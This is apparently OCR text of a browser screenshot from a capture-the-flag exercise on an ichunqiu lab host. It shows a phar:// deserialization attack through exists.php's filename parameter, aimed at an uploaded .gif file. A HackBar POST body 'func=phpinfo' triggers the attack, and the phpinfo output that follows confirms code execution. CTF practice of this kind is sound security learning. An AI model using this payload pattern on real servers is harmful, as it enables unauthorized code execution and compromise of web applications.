 不安全 eci-2ze7889omx48h4h6qemy.cloudeci1.ichunqiu.com/exists.php?filename=phar://.%2Fupload_file%2Fcddc9385153d0b6c5c80a6a94dc9219...
3
文件名
10.0.244.155
PHP Version 5.5.9-1ubuntu4.24
php
System Linux engine-1 4.19.24-7.25.al7.x86_64 #1 SMP Mon Mar 15 11:48:21 CST 2021
x86_64
欢迎 元素 控制台 CSS 概述 源代码 网络 性能 内存 安全性 Lighthouse HackBar 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2ze7889omx48h4h6qemy.cloudeci1.ichunqiu.com/exists.php?filename=phar://.%2Fupload_file%2Fcddc9385153d0b6c5c80a6a94dc9219c.gif
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
func=phpinfo